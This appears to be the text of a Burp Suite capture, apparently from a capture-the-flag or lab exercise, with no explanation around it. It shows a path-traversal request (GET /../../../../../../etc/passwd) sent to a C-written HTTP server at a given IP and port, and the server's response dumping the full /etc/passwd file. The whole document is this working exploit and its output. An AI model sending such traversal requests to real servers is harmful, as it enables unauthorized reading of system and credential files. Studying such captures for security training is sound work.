 Request
Pretty Raw Hex
\n
1 GET /../../../../../../etc/passwd HTTP/1.1
2 Host: 34.126.68.54:20001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Server: Http Server written in C
4
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 thunderlord:x:1000:100::/home/thunderlord:/bin/sh
26